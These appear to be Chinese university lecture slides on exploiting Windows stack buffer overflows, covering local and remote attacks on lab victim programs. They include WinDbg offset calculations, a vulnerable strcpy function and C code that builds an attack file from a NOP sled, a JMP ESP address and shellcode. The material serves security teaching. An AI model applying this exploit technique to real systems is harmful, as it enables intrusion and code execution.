	- ✓用WinDbg跟踪w32Lvictim.exe 的执行。
	- ✓可以知道buffer与返回地址的 偏移OFF\_SET=516=0x204。

w32Lvictim!overflow [c:\work\ns\ch11\src\w32lvictim.cpp @ 17]: 00401030 55 push ebp …… 00401044 e8d7000000 call w32Lvictim!strcpy (00401120) 0:000> bp overflow  $0:000>$  bp overflow+ $0x14$  $0:000>g$  $0:000$  dd esp 0012fb5c 004010ca 0012fb68 00424068 b6fdc720  $0:000>g$  $0:000$  dd esp 0012f950 0012f958 0012fb68 7c959e17 0012f9d0 0:000> ? 0012fb5c - 0012f958 Evaluate expression: **516 = 00000204**

### 构建攻击代码

{

}

void GetAttackBuffer()

- 据此可以设计程序以构建 attackstr.data的内容。
- 程序w32Lattack.cpp的核心代码 见函数void GetAttackBuffer()

char attackStr[ATTACK\_BUFF\_LEN]; unsigned long \*ps; FILE \*badfile; memset(attackStr, 0x90, ATTACK\_BUFF\_LEN); ps = (unsigned long \*)(attackStr + **OFF\_SET**);  $*(ps) = JUMPESP;$ strcpy(attackStr+OFF\_SET+4, shellcode); attackStr[ATTACK\_BUFF\_LEN -  $1$ ] = 0;  $badfile = fopen("attackstr.data", "w");$ fwrite(attackStr, strlen(attackStr), 1, badfile); fclose(badfile);

### 普通用户生成攻击文件,攻击w32Lvictim.exe的漏洞

w32Lattack.cpp , 将 生 成 文 件 attackstr.data。

cl w32Lattack.cpp w32Lattack.exe dir \*.data 2021-11-29 15:10 807 attackstr.data 1 个文件 807 字节

• 普 通 用 户 fanping 编 译 和 运 行 • 其他用户(比如管理员组的remoter)运行 w32Lvictim.exe后,将执行shellcode,启动一 个新的写字本进程,如下图所示:



本地攻击

- 注意:如果攻击不成功,往往是因为w32Lattack.cpp中的JUMPESP 不正确,这需要用WinDbg调试w32Lvictim.exe而确定,详见10.3节 的内容。
- 本地攻击要求攻击者在目标系统上有一个合法的用户。如果无法 在目标系统上拥有一个合法用户,则可以使用远程攻击技术。

# 11.4.2 远程攻击

- 远程攻击从另一台主机通过网络发送恶意数据包而实现。
- 由于远程攻击者不必拥有目标系统的合法用户权限,因此颇受攻击者喜爱。 远程攻击的原理与本地攻击是相同的,只不过攻击代码通过网络发送过来。
- 例程w32Rvictim.cpp从网络中接收数据包,然后复制到缓冲区,核心代码如 下:

```
#define BUFFER_LEN 128
void overflow(char* attackStr)
{
  char buffer[BUFFER_LEN];
  strcpy(buffer, attackStr);
}
```


• 用 cl /Zi /GS- w32Rvictim.cpp 编 译 程 序 , 并 用 WinDbg 跟 踪 w32Rvictim.exe 的 执 行 , 可 以 知 道 buffer 与 返 回 地 址 的 偏 移 OFF SET=132=0x84。

Windbg w32Rvictim.exe 5060

- 据此可以构建攻击串的内容,程序见w32Rattack.cpp。
- 在两个命令行窗口分别运行w32Rvictim.exe和w32Rattack.exe,则 成功进行了远程攻击。



# 如何攻击32位Windows7?

• 请阅读我微信公众号中的文章:

攻击32位Windows 7缓冲区溢出漏洞 一个启动notepad.exe的shellcode **中国科学技术大学 曾凡平** <https://mp.weixin.qq.com/s/n-6IJA4t2QZg1Mu5lP0zUw>

